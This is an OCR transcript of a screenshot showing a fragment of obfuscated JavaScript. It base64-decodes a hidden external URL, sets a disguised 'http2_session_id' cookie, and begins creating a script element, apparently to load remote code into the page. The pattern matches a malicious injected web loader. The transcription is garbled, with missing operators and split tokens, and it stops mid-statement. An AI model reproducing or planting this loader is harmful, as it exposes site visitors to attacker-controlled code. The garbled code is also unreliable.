
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));
h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=
((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)de
c+=String.fromCharCode(o2);if(h4!=64)dec+=String.f
romCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
hZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);doc
ument.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/java